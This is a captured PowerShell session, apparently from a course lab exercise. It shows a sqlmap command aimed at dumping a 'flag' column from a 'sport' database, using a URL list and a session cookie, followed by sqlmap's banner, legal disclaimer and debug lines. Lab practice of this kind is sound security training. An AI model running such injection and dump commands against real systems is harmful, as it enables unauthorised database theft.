 PS D:\Users\86182\Desktop\desk\课程\综合实践四\sqlmap-master> python sqlmap.py -D sport -T flagTbl --dump -C flag --purge --batch
--dbms "MySQL" -m ".\urls.txt" -v 3 --cookie="JSESSIONID=F66D16C252328A71368FCBCAE0CB346C"
        ___
       __H__
 ___ ___[,]_____ ___ ___  {1.6.8.4#dev}
|_ -| . [)]     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsi
bility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse
 or damage caused by this program
[*] starting @ 13:46:35 /2022-09-12/
[13:46:35] [DEBUG] cleaning up configuration parameters
[13:46:35] [INFO] purging content of directory 'C:\Users\86182\AppData\Local\sqlmap'...
[13:46:35] [DEBUG] changing file attributes
[13:46:35] [DEBUG] writing random data to files
[13:46:35] [DEBUG] truncating files
[13:46:35] [DEBUG] renaming filenames to random values
[13:46:35] [DEBUG] renaming directory names to random values
[13:46:35] [DEBUG] deleting the whole directory tree
[13:46:35] [DEBUG] setting the HTTP timeout
[13:46:35] [DEBUG] setting the HTTP Cookie header